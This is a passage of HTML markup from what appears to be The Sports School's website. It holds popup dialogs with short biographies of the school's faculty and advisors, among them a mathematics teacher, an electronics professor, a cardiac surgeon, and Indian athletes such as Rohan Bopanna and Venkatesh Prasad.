	data-popmake="{&quot;id&quot;:10911,&quot;slug&quot;:&quot;s-jayapriya&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="8804a760d7a45d446cea7503317b7ebb" id="popmake-10911" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="30cc5b5a44ed75bb585bae4d22858a60" id="pum_popup_title_10911" class="pum-title popmake-title">
				S JAYAPRIYA			</div>
		
		
				<div data-rocket-location-hash="bf2a8e773d6bf75cf7b4837931ad3f0f" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4 mob_wid100"><img decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" alt="" width="318" height="318" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/S-Jayapriya-1-min.jpg" data-eio-rwidth="322" data-eio-rheight="317" /><noscript><img decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/S-Jayapriya-1-min.jpg" alt="" width="318" height="318" data-eio="l" /></noscript></div>
<div class="col-sm-8 mob_con_pad">
<p>Masters in Mathematics from Annamalai University &amp; bachelors in Education from Ranchi University, Ms.Jayapriya is pursuing MSc (Statistics) currently. She is ranked 41 nationally in Mathematics in the Teacher’s Olympiad (2018) and received the best National Mathematics teacher’s award in 2017 from Indian Didactics Association. She has acquired the Marker’s accreditation from Cambridge. She is an executive committee member for the Association of Mathematics Teachers of India. She has presented papers in the National Conferences of NCERT. She has been associated with the JGi group for the past 10 years.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10906" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10906"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10906,&quot;slug&quot;:&quot;as-venkatesan&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="097c316d8f0df5a640cb8ca44d9afd94" id="popmake-10906" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="29173dfae401452b4576dab982a191ea" id="pum_popup_title_10906" class="pum-title popmake-title">
				AS VENKATESAN			</div>
		
		
				<div data-rocket-location-hash="c803ffd8c9394b832295c8296256596d" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" alt="" width="318" height="318" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/venkateshan-min.jpg" data-eio-rwidth="316" data-eio-rheight="317" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/venkateshan-min.jpg" alt="" width="318" height="318" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>A renowned Professor of Electronics with a passion for academic and student development and history of success in developing effective strategies to overreach curriculum goals. 21 years of teaching experience has established him as an accomplished teacher, excellent guide and effective leader. Presently, working in conjunction with professionals, paraprofessionals, management and administrative staff to enrich and maintain high reaching standards at The Sports School – a perfect place to nurture talents of sports and pursue academic goals.</p>
<p>Prof. A.S Venkatesan has authored a text book named “A Text Book of Electronics for II PUC.” He has designed and developed curriculum based online video classes for II PUC students in Electronics, in collaboration with makemelearn.com.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10901" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10901"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10901,&quot;slug&quot;:&quot;dr-vivek-jawali&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="f38c47508cbf2e060bb09e64a5a7e034" id="popmake-10901" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="90e2a3749c9ddb33696fe21477fc87d2" id="pum_popup_title_10901" class="pum-title popmake-title">
				DR. VIVEK JAWALI			</div>
		
		
				<div data-rocket-location-hash="8078224e671b97fc083399ceb478ff09" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img loading="lazy" decoding="async" width="318" height="318" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]"   data-src="https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min.jpg" data-srcset="https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min.jpg 318w, https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min-180x180.jpg 180w, https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min-24x24.jpg 24w, https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min-48x48.jpg 48w, https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min-96x96.jpg 96w, https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min-150x150.jpg 150w, https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min-300x300.jpg 300w" data-sizes="auto" data-eio-rwidth="318" data-eio-rheight="318" /><noscript><img loading="lazy" decoding="async" width="318" height="318" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min.jpg" srcset="https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min.jpg 318w, https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min-180x180.jpg 180w, https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min-24x24.jpg 24w, https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min-48x48.jpg 48w, https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min-96x96.jpg 96w, https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min-150x150.jpg 150w, https://thesportsschool.com/wp-content/uploads/2023/03/Jawali-min-300x300.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>Dr. Vivek Jawali is Chief Cardiothoracic &amp; Vascular Surgeon and as a Chairman, he heads the Department of Cardiovascular Sciences at Fortis Hospitals, Bangalore. Dr. Jawali has also been nominated as a council member to the newly constituted Medical Council of India (MCI), the premier statutory body that governs the standards of medical education and recognition of medical qualifications in the country. He is also on the MCI&#8217;s academic council.</p>
<p>He is a pioneer in minimally invasive cardiac surgery in India and has performed over 18,000 cardiothoracic &amp; Vascular Surgeries till date. He performed India&#8217;s first beating heart bypass surgery in 1992 and performed India&#8217;s first minimally invasive bypass surgery(MIDCAB)in Sept 1994. Dr. Jawali did India&#8217;s first Awake Cardiac surgery (Surgery without GA or ventilator, done under continuous high thoracic epidural) in June 1999. He also performed world&#8217;s 1st awake open heart surgery (a 74 yrs patient underwent triple bypass with aortic valve replacement without G.A. or a ventilator) in April 2002.</p>
<p>Dr. Jawali was the president of the Indian Association of Cardiovascular and Thoracic Surgeons (IACTS) in 2008. He is the founder member of the International Society of Minimally Invasive Cardiac Surgeons (ISMICS) and is the only Indian on the editorial board of its journal &#8211; Innovations in Cardiac Surgery. He is also the council member of the Asian Association of Cardiothoracic Surgeons. He has been the Vice President of the Indian College of Cardiology. He is on the editorial board of the journal of Indian Association of Cardiothoracic Surgeons (IACTS), journal of Cardiac Anaesthesia, CTSNET (a comprehensive global website of cardiac surgeons around the world).</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10896" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10896"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10896,&quot;slug&quot;:&quot;vickram-kanth&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="e5e0283741483d722518bbc7dbd98384" id="popmake-10896" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="7626d9e9c9a5eed89db881a9a019a34b" id="pum_popup_title_10896" class="pum-title popmake-title">
				VICKRAM KANTH			</div>
		
		
				<div data-rocket-location-hash="b4d57dbd8dcde3eedeb0d0ad311ba6ed" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/Vikram-min.jpg" data-eio-rwidth="318" data-eio-rheight="319" /><noscript><img decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/Vikram-min.jpg" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>Vickram Kanth (born 11 April 1987) is an Indian field hockey player who plays as a defender. He was part of the Indian team that won gold at the 2007 Men&#8217;s Hockey Asia Cup, as well as the teams that won bronze at the 2007 Sultan Azlan Shah Cup and silver at the 2008 Sultan Azlan Shah Cup.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10891" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10891"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10891,&quot;slug&quot;:&quot;mustafa-ghouse&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="59491eacd3134f63c169f73306005e7e" id="popmake-10891" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="d02733a07f1228f43778bf0968c94f0f" id="pum_popup_title_10891" class="pum-title popmake-title">
				MUSTAFA GHOUSE			</div>
		
		
				<div data-rocket-location-hash="88a390c997c9806aaf3edbe55dab1996" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/Ghouse-min.jpg" data-eio-rwidth="318" data-eio-rheight="324" /><noscript><img decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/Ghouse-min.jpg" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>Mustafa Ghouse (born 19 August 1980) is the Chief Executive Officer of JSW Sports, the sports vertical of The JSW Group. The JSW Group owns and operates Indian Super League club Bengaluru FC and Pro-Kabaddi League team Haryana Steelers. Ghouse is also the Director at JSW Sports&#8217; Indian Premier League franchise Delhi Capitals.</p>
<p>Prior to his involvement in Management of Sport, Ghouse was a professional tennis player who represented India at the 2002 Asian Games in Busan, South Korea and the 2006 Asian Games in Doha, Qatar, winning a bronze medal in the Men&#8217;s Doubles event at the 2002 edition with partner, Vishal Uppal.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10886" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10886"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10886,&quot;slug&quot;:&quot;shikha-tandon&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="b2fdac941861054af94c28005d738e23" id="popmake-10886" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="19a99e10713b017fe5357a18dd484731" id="pum_popup_title_10886" class="pum-title popmake-title">
				SHIKHA TANDON			</div>
		
		
				<div data-rocket-location-hash="08487e2534a6b7676b63618728f441ef" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/shiksha-min.jpg" data-eio-rwidth="318" data-eio-rheight="320" /><noscript><img decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/shiksha-min.jpg" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>Shikha Tandon (born 20 January 1985) is an Indian former swimmer from Bangalore, India. Tandon has won 146 national medals, and 36 medals in international competitions, including five gold medals. Currently, she is a member of USADA’s science team, assisting in the daily operation, development, and maintenance of the resources, reporting, and projects critical to USADA’s scientific initiatives.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10881" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10881"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10881,&quot;slug&quot;:&quot;rohan-bopanna&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="773779a8085e2d884e2673114af4194b" id="popmake-10881" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="609ea4244e9b94d05e7ee2278e39ba85" id="pum_popup_title_10881" class="pum-title popmake-title">
				ROHAN BOPANNA			</div>
		
		
				<div data-rocket-location-hash="0619ca4c4ab4609c7092f10f27e1f0d7" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/rohan-boppanna-min.jpg" data-eio-rwidth="318" data-eio-rheight="319" /><noscript><img decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/rohan-boppanna-min.jpg" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>Rohan Bopanna is a global doubles phenomenon, ranked as high as no. 3 in the world. He has represented India in the Olympics, Davis Cup, and Hopman Cup. Rohan won the 2017 French Open Mixed Doubles title, 16 ATP Tour doubles titles, and has consistently ranked within the top 15 in the world.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10876" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10876"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10876,&quot;slug&quot;:&quot;venkatesh-prasad&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="80892449ad7ed0c9b8d7ff6ed3ebc3ee" id="popmake-10876" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="4a40407c50564615f2a0ebb7b6d0304f" id="pum_popup_title_10876" class="pum-title popmake-title">
				VENKATESH PRASAD			</div>
		
		
				<div data-rocket-location-hash="cb258fffde3450305eb2da19d78ee4a8" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/Venkatesh-Prasad-1-min.jpg" data-eio-rwidth="318" data-eio-rheight="318" /><noscript><img decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/Venkatesh-Prasad-1-min.jpg" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>Bapu Krishnarao Venkatesh Prasad (born 5 August 1969), is a former Indian cricketer, Cricket Coach, Commentator who played Tests and ODIs. He made his debut in 1994. Primarily a right-arm medium-fast bowler, Prasad was noted for his bowling combination with Javagal Srinath.</p>
<p>He is the bowling coach for Kings XI Punjab in the Indian Premier League, having formerly performed the same role for the Indian cricket team from 2007 to 2009.</p>
<p>He currently serves as Deputy General Manager for Canara Bank.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10871" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10871"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
